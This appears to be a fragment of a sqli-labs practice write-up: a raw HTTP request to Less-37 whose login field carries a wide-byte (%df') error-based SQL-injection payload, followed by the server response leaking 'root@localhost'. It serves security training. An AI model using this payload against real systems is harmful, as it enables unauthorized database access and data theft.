 POST /sqli/Less-37/ HTTP/1.1
Host: 192.168.2.90
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101
Firefox/121.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 93
Origin: http://192.168.2.90
Connection: close
Referer: http://192.168.2.90/sqli/Less-37/
Upgrade-Insecure-Requests: 1
uname=-1%df' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--
-&passwd=&submit=Submit
SQLI DUMB SE
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in
C:\phpstudy_pro\WWW\sqli\Less-37\index.php on line 70
XPATH syntax error: '~root@localhost~'
LOGIN ATTEMPT
FAILED